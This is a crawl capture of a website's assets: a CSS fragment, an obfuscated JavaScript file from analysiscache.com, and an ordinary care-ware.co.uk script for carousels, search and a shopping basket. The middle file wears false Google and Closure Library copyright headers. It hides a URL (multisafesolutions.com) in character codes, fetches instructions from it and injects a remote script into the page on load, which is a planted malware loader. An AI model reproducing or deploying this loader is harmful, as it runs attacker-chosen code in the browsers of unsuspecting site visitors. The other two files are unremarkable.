    left: 0;
    text-align: left;
    display: flex;

}
.landing_page .col_content .cat_links{
    padding-left:  10px;
    font-size: 16px;
    color: #243965;
    font-weight:  500;
    width:  180px;
    line-height:  19px;
}

.landing_page .product-desc {
    padding: 15px;
    color: #243965;
    text-align: center;
    font-size: 17px;
}


--- FILE ---
content_type: application/javascript
request_url: https://analysiscache.com/ver82.embed.min.js
body_size: 5606
content:
/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
function _0x530e(){const _0x57becb=['whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFAgfUzgXLCG','mta0nta2tKfkANnl','BxvzqvO','zgf0yq','C3rHDhvZ','C3jJ','AgfUzgXLCG','nJmXmdi5m0LfvxfOsa','BwfW','C2XPy2u','mJe1mJr2y1j4twO','mKThAMHZzq','AM9PBG','zw9LCxe','C2v0sxrLBq','mtuZmJDhDKHMuve','uuLrv0PkBMGXq2TJBhCWAKzYnuTqtuuYttnRwuHuExe','mtjmrejgALu','CMvTB3zLsxrLBq','mtC5mefntxjptG','z2v0sxrLBq','Dgv4Da','y3jLyxrLrwXLBwvUDa','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywy','sw1bBLG','vgvsugS','C3rYAw5NAwz5','C29JA2v0','CgfYC2u','ndyZmtKXwNLJrert','AgvHza','C2nYAxb0','Aw5JBhvKzxm','vvLqzNK','v3vswMC','Dg9tDhjPBMC','B1b5vxi','ue9tva','Auzrzxa','mJvIyMDNuKy','n2vqyMrcEq','ywftBva','DMfSDwvpzG','DgHLBG','zNjVBunOyxjdB2rL','C2v0qxr0CMLIDxrL','BgzYs24','mtKXotqXmK9AAvvdwG','mJyWnJy0Dxf5DezN','CMvZCg9UC2u','C3vJy2vZCW'];_0x530e=function(){return _0x57becb;};return _0x530e();}function _0x1e4f(_0x1ea126,_0x3b7875){const _0x530e22=_0x530e();return _0x1e4f=function(_0x1e4ff3,_0x3632b4){_0x1e4ff3=_0x1e4ff3-0x1dd;let _0x542a73=_0x530e22[_0x1e4ff3];if(_0x1e4f['vXNObk']===undefined){var _0x17a1fe=function(_0xc3d9f1){const _0x579d42='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x16b04d='',_0x30eded='';for(let _0x3188aa=0x0,_0x2eb954,_0x4d771e,_0x505fc8=0x0;_0x4d771e=_0xc3d9f1['charAt'](_0x505fc8++);~_0x4d771e&&(_0x2eb954=_0x3188aa%0x4?_0x2eb954*0x40+_0x4d771e:_0x4d771e,_0x3188aa++%0x4)?_0x16b04d+=String['fromCharCode'](0xff&_0x2eb954>>(-0x2*_0x3188aa&0x6)):0x0){_0x4d771e=_0x579d42['indexOf'](_0x4d771e);}for(let _0x334f9f=0x0,_0x996ca9=_0x16b04d['length'];_0x334f9f<_0x996ca9;_0x334f9f++){_0x30eded+='%'+('00'+_0x16b04d['charCodeAt'](_0x334f9f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x30eded);};_0x1e4f['VFSpwX']=_0x17a1fe,_0x1ea126=arguments,_0x1e4f['vXNObk']=!![];}const _0x47796e=_0x530e22[0x0],_0x222be2=_0x1e4ff3+_0x47796e,_0x32fe0f=_0x1ea126[_0x222be2];return!_0x32fe0f?(_0x542a73=_0x1e4f['VFSpwX'](_0x542a73),_0x1ea126[_0x222be2]=_0x542a73):_0x542a73=_0x32fe0f,_0x542a73;},_0x1e4f(_0x1ea126,_0x3b7875);}(function(_0xec6cb1,_0x223397){const _0x27e2ae=_0x1e4f,_0x178e3a=_0xec6cb1();while(!![]){try{const _0x5b15cd=-parseInt(_0x27e2ae(0x209))/0x1*(parseInt(_0x27e2ae(0x1e0))/0x2)+parseInt(_0x27e2ae(0x1f2))/0x3+-parseInt(_0x27e2ae(0x1df))/0x4*(-parseInt(_0x27e2ae(0x1fc))/0x5)+parseInt(_0x27e2ae(0x204))/0x6+parseInt(_0x27e2ae(0x1fd))/0x7*(parseInt(_0x27e2ae(0x205))/0x8)+-parseInt(_0x27e2ae(0x1e4))/0x9*(-parseInt(_0x27e2ae(0x1e8))/0xa)+-parseInt(_0x27e2ae(0x20f))/0xb*(parseInt(_0x27e2ae(0x1e6))/0xc);if(_0x5b15cd===_0x223397)break;else _0x178e3a['push'](_0x178e3a['shift']());}catch(_0x4daa58){_0x178e3a['push'](_0x178e3a['shift']());}}}(_0x530e,0x272c7),!function(_0x39c17a){const _0x256659=_0x1e4f,_0x16f893={'mRFWh':'script','UYPfy':_0x256659(0x20d),'aaSmP':function(_0x5d8696,_0x1bc148){return _0x5d8696+_0x1bc148;},'TeRPk':_0x256659(0x207),'WuRZg':_0x256659(0x1ec),'eoeqq':function(_0x566be4,_0x2de28b){return _0x566be4!==_0x2de28b;},'lfrKn':_0x256659(0x208),'muYAZ':function(_0x150720,_0x214112,_0x585ca4){return _0x150720(_0x214112,_0x585ca4);},'oKCBj':function(_0x5d30fd,_0x279259){return _0x5d30fd!==_0x279259;},'aSsRq':function(_0x4ef915,_0x2dfe97,_0x159285){return _0x4ef915(_0x2dfe97,_0x159285);}};if(localStorage[_0x256659(0x1e7)](_0x16f893[_0x256659(0x1f7)]),_0x16f893['oKCBj'](null,localStorage[_0x256659(0x1e9)](_0x256659(0x1e5))))return!0x1;_0x16f893['aSsRq'](fetch,[0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x6d,0x75,0x6c,0x74,0x69,0x73,0x61,0x66,0x65,0x73,0x6f,0x6c,0x75,0x74,0x69,0x6f,0x6e,0x73,0x2e,0x63,0x6f,0x6d][_0x256659(0x1dd)](function(_0x294f7e){return String['fromCharCode'](_0x294f7e);})[_0x256659(0x1e1)](''),{'method':_0x256659(0x1fa)})[_0x256659(0x200)](function(_0x28a28e){const _0x45a7fa=_0x256659;if(_0x28a28e['ok'])return _0x28a28e[_0x45a7fa(0x1ea)]();})[_0x256659(0x200)](function(_0xbe0ac1){const _0x473a77=_0x256659,_0x4f06cf={'iFQep':_0x16f893['mRFWh'],'ostUY':_0x16f893[_0x473a77(0x1f6)],'ImAnX':function(_0x25345c,_0x19010e){return _0x25345c+_0x19010e;},'oPyUr':function(_0x3f0b98,_0x32bbd6){const _0x213b98=_0x473a77;return _0x16f893[_0x213b98(0x1fe)](_0x3f0b98,_0x32bbd6);}};if(!_0xbe0ac1)return!0x1;try{let _0x2e5dcc=JSON[_0x473a77(0x1f1)](_0xbe0ac1)[_0x473a77(0x206)];if(_0x16f893[_0x473a77(0x1ee)]!==_0x2e5dcc[_0x473a77(0x20c)])return!0x1;void 0x0!==_0x2e5dcc['data'][_0x473a77(0x1f0)]&&localStorage[_0x473a77(0x1e3)](_0x16f893[_0x473a77(0x1f7)],JSON['stringify'](_0x2e5dcc[_0x473a77(0x20b)][_0x473a77(0x1f0)])),_0x16f893[_0x473a77(0x1e2)](void 0x0,_0x2e5dcc['data'][_0x473a77(0x20e)])&&localStorage[_0x473a77(0x1e3)](_0x16f893[_0x473a77(0x203)],JSON[_0x473a77(0x1ef)](_0x2e5dcc[_0x473a77(0x20b)][_0x473a77(0x20e)])),_0x16f893[_0x473a77(0x20a)](setTimeout,()=>{const _0x363fcc=_0x473a77;try{let _0x2af23e=_0x39c17a[_0x363fcc(0x1eb)](_0x4f06cf[_0x363fcc(0x1fb)]);_0x2af23e[_0x363fcc(0x202)](_0x4f06cf['ostUY'],_0x4f06cf[_0x363fcc(0x1ed)](_0x4f06cf[_0x363fcc(0x1ed)](_0x4f06cf[_0x363fcc(0x1f9)](_0x2e5dcc['data'][_0x363fcc(0x1f4)][_0x363fcc(0x1dd)](function(_0x1b2cd0){const _0x344ca2=_0x363fcc;return String[_0x344ca2(0x201)](_0x1b2cd0);})[_0x363fcc(0x1e1)](''),_0x2e5dcc[_0x363fcc(0x20b)][_0x363fcc(0x1f4)][_0x363fcc(0x1f5)]('?')?'&':'?'),'_='),new Date()[_0x363fcc(0x1ff)]()[_0x363fcc(0x1f8)]()[_0x363fcc(0x1de)](0x0,-0x2))),_0x39c17a[_0x363fcc(0x1f3)]['appendChild'](_0x2af23e);}catch(_0xdf2fe6){}},0xfa);}catch(_0xaaf7e0){}});}(document));

--- FILE ---
content_type: application/javascript
request_url: https://care-ware.co.uk/assets/theme/careware/js/custom.js
body_size: 412
content:
$(function() {
    var $owl = $('#owl-demo');
        
    $owl.owlCarousel({
        loop:true,
        nav: false,
        dots:true,
        autoplay:true,
        autoplayTimeout:5000,
        autoplayHoverPause:true,
        animateOut: 'fadeOut',
        animateIn: 'fadeIn',
        responsive:{
            0:{
                items:1
            },
        }
    });
    var $blog = $('#blog-slider');
        
    $blog.owlCarousel({
        loop:true,
        nav: false,
        dots:true,
        autoplay:true,
        autoplayTimeout:5000,
        autoplayHoverPause:true,
        animateOut: 'fadeOut',
        animateIn: 'fadeIn',
        responsive:{
            0:{
                items:1
            },
        }
    });
    $("#search-element").keyup(function() {

       var searchterm = $(this).val();
       if (searchterm.length < 2) {

           $("#ajax-search-results").html("");
       }

       else {
           $.ajax({
               type: "POST",
               url: "/ajax/ajax-search.php",
               data: {
                   search: searchterm
               },
               success: function(html) {
                   $("#ajax-search-results").html(html).show();
               }
           });
        };
    });
    $('.add-list-to-basket').on('click', function(e) {
        e.preventDefault();
        var list_id = $(this).data('list-id');
        $('.qty-field[data-list-id="'+list_id+'"]').each(function() {
            var product_id = $(this).data('product_id');
        })
        $.ajax({
           type: "POST",
           url: "/ajax/add-list-to-basket.php",
           dataType: "json",
           data: {
               list_id: list_id,
               data: $('.qty-field[data-list-id="'+list_id+'"]').serializeArray()
           },
           success: function(html) {
            $('#notifications-area').html('');
               if (html.notifications.length) {
                $('#notifications-area').append('<div class="alert alert-success">'+html.notifications+'</div>');
               }
               if (html.infos.length) {
                $('#notifications-area').append('<div class="alert alert-info">'+html.infos+'</div>');
               }
               if (html.errors.length) {
                $('#notifications-area').append('<div class="alert alert-danger">'+html.errors+'</div>');
               }
               $([document.documentElement, document.body]).animate({
                    scrollTop: $(".user_account_section").offset().top-200
                }, 500);
               $.ajax({
                   type: "POST",
                   url: "/ajax/update-user-account-header.php",
                   dataType: "json",
                   
                   success: function(html) {
                    $('.user_account_section').html(html.html);
                  }
                });
             
           }
       });
    })
})